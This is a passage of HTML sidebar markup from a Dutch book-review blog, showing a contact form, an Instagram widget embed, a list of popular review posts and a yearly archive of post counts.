<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Bericht
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Verzenden'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Instagram Feed</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/706130" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
<div style="font:10px/14px 'Roboto','Helvetica Neue',Arial,Helvetica,sans-serif;font-weight:400;width:100%;text-align:right"><a href="https://snapwidget.com/free-widget" style="color:#777;text-decoration:none;">SnapWidget &#183; Free Widget</a></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts100'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYqQ-PGxQtgMkOWboZFTR4troo1kLKNT1gIS8srgXvJq66t124DuD1VvbP2mxjDHJSeAm8Tx3VTM9P4WErSwGn3dckwFA2S9-9Sy7PYAi3A2kwxkGIOZ3S3DgvIvkfw4X0bgmrDV6rJ_OULoo-68NWHbTWP3VRd8k-kblm48U_Qs-vkVITpf8zm2a7xdP-/s72-c/E61C0ED7-0CD7-4006-9335-86CFA895695A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html'>Al het blauw van de hemel | Melissa Da Costa </a></div>
<div class='item-snippet'>&#160; Al het blauw van de Hemel - Melissa Da Costa (Manteau) Wanneer bij Emile jongdementie wordt gediagnosticeerd, weigert hij zijn laatste jar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2024/04/ochtendgloren-corina-bomann.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_7324.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2024/04/ochtendgloren-corina-bomann.html'>Ochtendgloren | Corina Bomann </a></div>
<div class='item-snippet'>&#160; Ochtendgloren - Waldfriede 4 | Corina Bomann (Boekerij) Berlijn, 1948. Als de hulpgoederen eindelijk Waldfriede bereiken, slaakt iedereen ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2021/04/hildes-droom-marie-lamballe.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDtfn5xcyzCdnRegTkYJI8PNrdj-sPo5GwV0T9LsE7DuyFgSL6WOKetI1p0JbEzxV3qaZCeAvqFynZNMgPqgd4yYFXQdstXxYdTxFF4ix-9bRo98ftj2RzefhX7uzmykcV1FKTfLrQxDz0/s72-c/A8455C9C-A666-4553-A31A-C13C91E8EFC1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2021/04/hildes-droom-marie-lamballe.html'>Hildes droom | Marie Lamballe </a></div>
<div class='item-snippet'>&#160; Hildes droom (Café Engel 1) - Marie Lamballe (Boekerij) Marie Lamballe is het pseudoniem van een grote Duitse bestsellerauteur Wiesbaden, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2019/10/fatale-keuzes-nina-verheij.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHazS23B95Mvd33Gyt9gZYJkIgy66xlKdqB-gtIsueMD2FnmVqnib4keQvdn4vvre-P6k3Re_v-YT-tuE3M-keU1MCQu8CLrRmN3XlH8sfpHzxDS004QEqd0yi8uBqbL8ui3pQcqREam6d/s72-c/5121F7F4-7939-431F-A052-9909B761BC6A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2019/10/fatale-keuzes-nina-verheij.html'>Fatale keuzes | Nina Verheij </a></div>
<div class='item-snippet'> Fatale keuzes - Nina Verheij (HamleyBooks)     Wanneer haar huisgenote Lisa na ruim twintig jaar het contact met haar criminele vader wil h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2022/01/een-duif-onder-het-bed-rox-van-der-helm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhiFc_YTnvHdWnfMkPBaARX9L5B6bekkbgnqvIYxmCPIidxcK-gGvRWtT0RzY5NyEvan2L6EHa_YukSsc0bkW9bXrrbGtXDwsVSRqiwHAt4wppT8l2w83hsLMTtg0tN0kReI3xI4sDA3JUP_RsLGsEfnGIBaI8tzhDaKePd0m284LKCm-0BVzpJCwBUTQ=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2022/01/een-duif-onder-het-bed-rox-van-der-helm.html'>Een duif onder het bed | Rox van der Helm </a></div>
<div class='item-snippet'>&#160; Een duif onder het bed - Rox van der Helm (Aspekt) Rox van der Helm komt met een heel ander boek op de proppen. Eentje dat het meer dan wa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2019/07/mijn-leven-met-elvis-priscilla-beaulieu.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN264ZdipAC8GXTFAzxeCBU0bEgrWI7ktsiuEMADuxsbNnIDFvWEXQSjArl3EoItZqIAzMvwd27pdB_r-GBbkLFAMsHJ89MhUqxTVVj7WQ8uDIzUzyU669RoTQC42fA8bMrOtFTwBGzAjW/s72-c/A437134E-9AF7-434F-96AE-1CDDC8CE322A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2019/07/mijn-leven-met-elvis-priscilla-beaulieu.html'>Mijn leven met Elvis - Priscilla Beaulieu Presley - Sandra Harmon (Uitgeverij Rostrum Helmon) </a></div>
<div class='item-snippet'> Mijn leven met Elvis - Priscilla Beaulieu presley - Sandra Harmon (uitgeverij Rostrum Helmond)&#160;       Mijn vader is een fan, een grote fan,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2020/08/hartverscheurend-mooi-liefdesverhaal.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8l7aZOYkRkH-gHWAjWexcrq68ryCLwkaMm7VteP6jzkS-jOgqX5iue8OJlMrlz9atVId1l3EayR0u_6_-yK75KMal3Np0cooKQ7R6EP7RFCau0fcfnphwwzk62uSfumEfA-4LRTGrlJ23/s72-c/0D8D036C-3D03-4C96-A593-6C914173EBB1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2020/08/hartverscheurend-mooi-liefdesverhaal.html'>Hartverscheurend mooi liefdesverhaal </a></div>
<div class='item-snippet'> Een glimp van jou. - Holly Miller (HarperCollins)     Zou jij voor liefde kiezen als je weet hoe het afloopt?     Joel is bang voor de lief...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2022/01/de-aanpassingen-toon-van-mierlo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgpeIrPI7sZ_zT8Qrv9k2rhi81cEPac9PmIYpV6xRL-6gz2IQmx3f9pNaFFfyoB-r_F-koIWA4O5cQ8OY_vXndSfBBM4iduALKXjBHFndWtWu78S8eG8eYf6ZiiVCL159AnLnLebRJNT541R2tyOnKRFKebju_AAv74LPPTt2goJC6JmWhL-6SMYMBQlQ=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2022/01/de-aanpassingen-toon-van-mierlo.html'>De aanpassingen | Toon van Mierlo </a></div>
<div class='item-snippet'>&#160; De aanpassingen - Toln van Mierlo (uitgeverij Vrijdag) Octavia en Casper drijven over de wereldzeeën, die heel wat groter geworden zijn da...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2021/04/de-middernachtbibliotheek-matt-haig.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBB-3sFxNjQ-nlgHx2Wrl9kCPHoyzu2ekjjdnmjN-OKc_wFTOCpQisrPbFQl6OVAfEfdC0AFEO54FIOw_jOg9v-ARkLvGDK_JnANfmjGqF6N7wEWtF3iy5ZTiOCfx17MtX2qlkAuv3Obyt/s72-c/2AB6EF4D-1F7E-4DE4-BABB-6DEB1891033A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2021/04/de-middernachtbibliotheek-matt-haig.html'>De Middernachtbibliotheek | Matt Haig</a></div>
<div class='item-snippet'>&#160; Middernachtbibliotheek - Matt Haig (Lebowski) Als je alles waar je spijt van hebt ongedaan kunt maken, zou je dat dan ook doen? Nora wordt...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2021/11/blinde-wraak-nina-verheij.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiUnj_NBzKTgJSOK1ZqsGaLduFNupRv3c_dwAGnR7UPPksfSGcNE5FUjEcPrDtFhiM7YlkKmrhSFlTcpbUap8RqitQK4mud3tgOF5BFyS7Pj6bJZUiB0RPTdjhpkWtg0lcM3sHN0jSOBltDmpd7wPSbRTALxuPLF-h8W5FBJ29e0Jjem5l2nHHo0xADCg=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2021/11/blinde-wraak-nina-verheij.html'>Blinde wraak | Nina Verheij </a></div>
<div class='item-snippet'>&#160; Blinde wraak - Nina Verheij (HamleyBooks) Het derde en laatste deel van de detectivereeks over Emily Gagliardi Het lijkt een doodnormale o...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/09/'>
september
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/12/'>
december
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/11/'>
november
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/04/'>
april
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/12/'>
december
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/04/'>
april
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/12/'>
december
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/11/'>
november
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/04/'>
april
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/12/'>
december
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/11/'>
november
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/09/'>
september
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/04/'>
april
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(185)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/12/'>
december
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/11/'>
november
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/09/'>
september
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/04/'>
april
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(146)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='posts'>
<li><a href='https://www.alexs-books-and-socks.com/2019/10/moordspel-sandra-j-paul.html'>Moordspel | Sandra J. Paul</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2019/10/vox-christiana-dalcher.html'>VOX | christiana dalcher</a></li>
